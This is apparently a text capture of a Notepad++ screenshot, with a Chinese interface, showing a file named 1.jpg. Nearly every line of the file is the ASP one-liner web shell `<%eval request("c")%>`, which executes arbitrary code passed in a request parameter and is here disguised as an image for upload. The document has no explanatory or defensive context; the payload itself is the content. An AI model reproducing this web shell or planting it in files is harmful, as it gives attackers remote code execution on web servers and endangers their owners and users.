 C:\Documents and Settings\Administrator\桌面\1.jpg - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ? X
ABC
1.jpg
2 <%eval request("c")%>
3 <%eval request("c")%>
4 <%eval request("c")%>
5 <%eval request("c")%>
6 <%eval request("c")%>
7 <%eval request("c")%>
8 <%eval request("c")%>
9 <%eval request("c")%>
10 <%eval request("c")%>
11 <%eval request("c")%>
12 <%eval request("c")%>
13 <%eval request("c")%>
14 <%eval request("c")%>
15 <%eval request("c")%>
16 <%eval request("c")%>
17 <%eval request("c")%>
18 <%eval request("c")%>
19 <%eval request("c")%>
20 <%eval request("c")%>
21 <%eval request("c")%>